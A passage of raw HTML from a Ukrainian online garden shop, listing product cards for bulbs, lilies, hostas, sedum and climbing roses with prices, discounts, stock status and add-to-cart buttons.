									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
																			</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/korzinka-dlia-lukovits-ovalnaia-diametr-30-sm">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/soputstvujuschietovary/korzinki/korzinka-oval-255x255.webp" alt="Корзинка для луковиц овальная диаметр 30х6 см" title="Корзинка для луковиц овальная диаметр 30х6 см" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/soputstvujuschietovary/korzinki/korzinka-oval-2-255x255.webp" alt="Корзинка для луковиц овальная диаметр 30х6 см" title="Корзинка для луковиц овальная диаметр 30х6 см" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Корзинка для луковиц овальная диаметр 30х6 см 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_19057"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>19057</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>65.90грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="41" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity19057" id="quantity19057" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 19057 min_cart_show"
								onclick="cart.add('19057', $(document).find('#quantity19057').val(), '', '65.9000');"
								data-product-id="19057"
								data-product-name="Корзинка для луковиц овальная диаметр 30х6 см"
								data-product-price="65.9000"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/mushkari-ocean-magic">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/muscari/oceanmagic21-255x255.webp" alt="Мускари Ocean Magic" title="Мускари Ocean Magic" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/muscari/oceanmagic11-255x255.webp" alt="Мускари Ocean Magic" title="Мускари Ocean Magic" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Мускари Ocean Magic 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_31176"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>31176</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>5</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">64.90грн</span>
							<span>48.68грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="5" style="display:none;"/>                      
						<input class="quantf" value="37" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity31176" id="quantity31176" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 31176 min_cart_show"
								onclick="cart.add('31176', $(document).find('#quantity31176').val(), '25', '48.675');"
								data-product-id="31176"
								data-product-name="Мускари Ocean Magic"
								data-product-price="48.675"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-popugainyi-elsenburg">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/popugai/elsenburg42-255x255.webp" alt="Тюльпан Попугайный Elsenburg" title="Тюльпан Попугайный Elsenburg" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/popugai/elsenburgtip-255x255.webp" alt="Тюльпан Попугайный Elsenburg" title="Тюльпан Попугайный Elsenburg" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Попугайный Elsenburg 					</div>
									</a>
					 
				<div id="garant-content_31009"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>31009</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">нет в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>2</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">104.90грн</span>
							<span>78.68грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="2" style="display:none;"/>                      
						<input class="quantf" value="0" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity31009" id="quantity31009" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="31009" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_31009');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
																			</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/index.php?route=product/product&amp;product_id=">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/placeholder-255x255.webp" alt="" title="" loading="lazy">
					</div>
					
					<div class="c-prod-top">
											</div>
					<div class="c-prod-title">
						 					</div>
									</a>
					 
				<div id="garant-content_"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span></span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#666;">нет в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span></span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>0.00грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="" style="display:none;"/>                      
						<input class="quantf" value="" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity" id="quantity" value="0"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
											<div class="c-prod-btn-add">
							<button type="button" name="" class="btn-cart-0 btn inform_prod" onclick="viewdiv('iwishit_');"></button>
						</div>								
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/liliia-orientalnaia-tigrovaia-stargazer">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/1_zamina/stargazer-02-255x255.webp" alt="Лилия ориентальная тигровая Stargazer" title="Лилия ориентальная тигровая Stargazer" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/1_zamina/stargazer-01-255x255.webp" alt="Лилия ориентальная тигровая Stargazer" title="Лилия ориентальная тигровая Stargazer" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							4<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лилия ориентальная тигровая Stargazer 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_14172"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>14172</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">59.90грн</span>
							<span>53.91грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="193" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity14172" id="quantity14172" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 14172 min_cart_show"
								onclick="cart.add('14172', $(document).find('#quantity14172').val(), '10', '53.91');"
								data-product-id="14172"
								data-product-name="Лилия ориентальная тигровая Stargazer"
								data-product-price="53.91"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Популярное на сайте</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="30">-30%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/hosta-white-feather">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								хоста-хамелеон							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/hosta/hostawhitefeather_7-255x255.webp" alt="Хоста White Feather" title="Хоста White Feather" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Хоста White Feather 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_12585"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>12585</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">237.90грн</span>
							<span>166.53грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="370" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="30" name="quantity12585" id="quantity12585" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 12585 min_cart_show"
								onclick="cart.add('12585', $(document).find('#quantity12585').val(), '30', '166.53');"
								data-product-id="12585"
								data-product-name="Хоста White Feather"
								data-product-price="166.53"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/liliia-gigant-conca-dor">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								лилейное дерево							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/ot-gibryd/conca-dor-2223-255x255.webp" alt="Лилия гигант Conca d'Or" title="Лилия гигант Conca d'Or" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/liliia-gigant-conca-dor-255x255.webp" alt="Лилия гигант Conca d'Or" title="Лилия гигант Conca d'Or" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							6<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лилия гигант Conca d'Or 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_21654"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>21654</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">64.90грн</span>
							<span>38.94грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="1185" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity21654" id="quantity21654" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 21654 min_cart_show"
								onclick="cart.add('21654', $(document).find('#quantity21654').val(), '40', '38.94');"
								data-product-id="21654"
								data-product-name="Лилия гигант Conca d'Or"
								data-product-price="38.94"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/sedum-coral-carpet-koral-karpet">
					<div class="c-prod-images" style="position: relative;">
					  						<div class="container-ico"></div>
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coral-carpet-003-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/mnogoletniki/sedym/coralcarpet2-255x255.webp" alt="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" title="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Седум Coral Carpet (Корал Карпет) контейнер 0.5 л 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_49033"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>49033</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">126.90грн</span>
							<span>114.21грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="89" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity49033" id="quantity49033" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 49033 min_cart_show"
								onclick="cart.add('49033', $(document).find('#quantity49033').val(), '10', '114.21');"
								data-product-id="49033"
								data-product-name="Седум Coral Carpet (Корал Карпет) контейнер 0.5 л"
								data-product-price="114.21"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/roza-polka-polka">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								сильный аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/polka-01-255x255.webp" alt="Роза плетистая Полька (Polka)" title="Роза плетистая Полька (Polka)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/polka-02-255x255.webp" alt="Роза плетистая Полька (Polka)" title="Роза плетистая Полька (Polka)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Роза плетистая Полька (Polka) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_30244"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30244</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>160.11грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="100" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity30244" id="quantity30244" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30244 min_cart_show"
								onclick="cart.add('30244', $(document).find('#quantity30244').val(), '10', '160.11');"
								data-product-id="30244"
								data-product-name="Роза плетистая Полька (Polka)"
								data-product-price="160.11"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="10">-10%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/roza-chippendeil-chippendale">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								сильный аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-chippendeil-chippendale_4-255x255.webp" alt="Роза парковая Чиппендейл (Chippendale)" title="Роза парковая Чиппендейл (Chippendale)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-chippendeil-chippendale-255x255.webp" alt="Роза парковая Чиппендейл (Chippendale)" title="Роза парковая Чиппендейл (Chippendale)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Роза парковая Чиппендейл (Chippendale) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_37549"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>37549</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>160.11грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="64" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity37549" id="quantity37549" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 37549 min_cart_show"
								onclick="cart.add('37549', $(document).find('#quantity37549').val(), '10', '160.11');"
								data-product-id="37549"
								data-product-name="Роза парковая Чиппендейл (Chippendale)"
								data-product-price="160.11"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/roza-flamentanz-flammentanz">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								средний аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flammentanz1-255x255.webp" alt="Роза плетистая Фламентанц (Flammentanz)" title="Роза плетистая Фламентанц (Flammentanz)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flamentanz-255x255.webp" alt="Роза плетистая Фламентанц (Flammentanz)" title="Роза плетистая Фламентанц (Flammentanz)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Роза плетистая Фламентанц (Flammentanz) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_17469"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>17469</span></div>
